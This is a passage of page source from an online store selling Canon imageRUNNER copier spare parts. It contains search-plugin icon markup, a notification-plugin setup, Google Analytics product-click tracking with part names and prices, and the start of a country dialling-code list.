\t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"canon-imagerunner-ir5000"},"queried_id":6252,"pid":36003},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-200012 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200012","name":"Gear Fuser 22TH\/75TH For Canon imageRUNNER iR6000 iR5000 Printer (FS7-0658-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"1689","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Fuser 22TH\/75TH For Canon imageRUNNER iR6000 iR5000 Printer (FS7-0658-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-19432 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP19432","name":"Touch Panel For Canon imageRUNNER iR2200 iR2800 iR3300 (FH6-0735)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"6699","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Touch Panel For Canon imageRUNNER iR2200 iR2800 iR3300 (FH6-0735)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-272194 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP272194","name":"Fixing Film Assembly For Canon IR 5000 6000 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1289","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Fixing Film Assembly For Canon IR 5000 6000 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-272193 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP272193","name":"Pickup Roller Assembly ( Front & Rear ) For Canon IR 5000 6000 Printer (FF5-1220-000)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"789","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Pickup Roller Assembly ( Front &amp; Rear ) For Canon IR 5000 6000 Printer (FF5-1220-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-272144 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP272144","name":"Web Liver For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"589","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Web Liver For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-268841 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP268841","name":"Upper Fuser Roller For Canon imageRUNNER 5000 6000 Printer (FB4-3690-000 FB4-3639-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"1989","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Upper Fuser Roller For Canon imageRUNNER 5000 6000 Printer (FB4-3690-000 FB4-3639-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-268146 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP268146","name":"LCD Cable For Canon ImageRUNNER 3300 2270 5000 6570 Printer (20 Pin)","brand":"","category":"FLAT CABLES\/Flat Cable Copier","variant":"","price":"489","quantity":1,"position":14} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"LCD Cable For Canon ImageRUNNER 3300 2270 5000 6570 Printer (20 Pin)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200218 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200218","name":"Gear Main Drive Assy 18T For Canon imageRUNNER iR5000 iR5020 iR6000 Printer (FS6-0076-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":16} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Main Drive Assy 18T For Canon imageRUNNER iR5000 iR5020 iR6000 Printer (FS6-0076-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200215 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200215","name":"Gear Drum Unit Assy 18T\/40T For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0122-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":18} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Drum Unit Assy 18T\/40T For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0122-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200174 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200174","name":"Gear D.P 17\/18TH For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0853-000) (FS6-0026-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":20} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear D.P 17\/18TH For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0853-000) (FS6-0026-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200109 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200109","name":"Gear Cleaning 14\/20\/42TH For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 Printer (FS6-0862-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":22} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Cleaning 14\/20\/42TH For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 Printer (FS6-0862-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200108 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200108","name":"Gear Feeder Frame 15\/35TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS3-0081-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":24} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Feeder Frame 15\/35TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS3-0081-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200107 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200107","name":"Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0129-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":26} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0129-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200106 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200106","name":"Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0121-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":28} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0121-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200097 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200097","name":"Gear  Fixing Assy 15T For Canon imageRUNNER iR 5000 iR 6000 Printer (FS7-0660-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"99","quantity":1,"position":30} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear  Fixing Assy 15T For Canon imageRUNNER iR 5000 iR 6000 Printer (FS7-0660-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200079 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200079","name":"Gear Multi Feed Assy 15TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS7-0649-000)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":32} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Multi Feed Assy 15TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS7-0649-000)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36678 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36678","name":"Lower Fuser Pressure Roller For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 Printer (FB5-3619)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"1299","quantity":1,"position":34} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 Printer (FB5-3619)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36155 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36155","name":"19T Multi Feed Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0647)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":36} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"19T Multi Feed Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0647)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36152 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36152","name":"89T Main Drive Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0645)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"899","quantity":1,"position":38} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"89T Main Drive Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0645)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36147 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36147","name":"16T Paper Lift Gear For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB4-2018 FB5-8735)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"499","quantity":1,"position":40} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"16T Paper Lift Gear For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB4-2018 FB5-8735)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36140 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36140","name":"Outer Delivery Roller Tire For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB5-3407)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"699","quantity":1,"position":42} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Outer Delivery Roller Tire For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB5-3407)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36133 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36133","name":"Delivery Roller Tire For Canon imageRUNNER iR5000 iR5570 iR6000 iR6570 (FB6-5892 FF5-9939)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"2199","quantity":1,"position":44} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Delivery Roller Tire For Canon imageRUNNER iR5000 iR5570 iR6000 iR6570 (FB6-5892 FF5-9939)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36116 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36116","name":"Fuser Thermistor For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 (FH7-7529)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"1599","quantity":1,"position":46} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Fuser Thermistor For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 (FH7-7529)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36003 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36003","name":"Web Roller For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer (FY1-1157)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"589","quantity":1,"position":48} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Web Roller For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer (FY1-1157)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint 